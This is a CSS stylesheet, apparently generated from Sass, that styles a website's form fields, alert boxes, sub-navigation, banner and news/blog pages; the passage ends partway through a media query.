form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #777; color: #fff; font-weight: 600; color: #fff; font-size: 1em; border: none; border-radius: 0; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #ffff5c; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.4rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.25rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.25rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.4rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.4rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.4rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.4rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.4rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.5rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.5rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.5rem; max-width: 20rem; text-align: center; }

.myce-callout img { margin-bottom: 1rem; }

.myce-callout .heading { padding: 0 0 0.75rem; font-size: 1.2rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.2rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; color: #ffff99; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.8rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; color: #ffff99; font-size: 0.9rem; font-weight: 600; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.5rem 1rem 0.5rem; font-size: 0.8rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; font-size: 3rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; font-size: 1.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.5rem 1rem 0.5rem; font-size: 1rem; } }

@media print, screen and (min-width: 56.25em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 6.5rem 0 1rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1rem 0 6.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.5rem 1rem 0.5rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #ffff99; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #ffff99; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #ffff99; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 56.25em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #ffff99; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #ffff99; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #ffff99; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #ffff99; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #ffff99; opacity: 1; }

@media print, screen and (min-width: 56.25em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #ffff99; border-bottom: 1px solid #ffff99; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #ffff99; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.19rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.25rem 0; color: #ffff99; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #ffff99; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.2rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #ffff99; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #ffff99; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #ffff99; }

@media print, screen and (min-width: 56.25em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #ffff99; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #ffff99; border-bottom: 1px solid #ffff99; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1rem 0; color: #ffff99; font-size: 1rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 56.25em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #ffff99; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.2rem; font-weight: 600; background: #ffff99 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #ffff99; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #ffff99; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #ffff99; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #ffff99 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 56.25em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
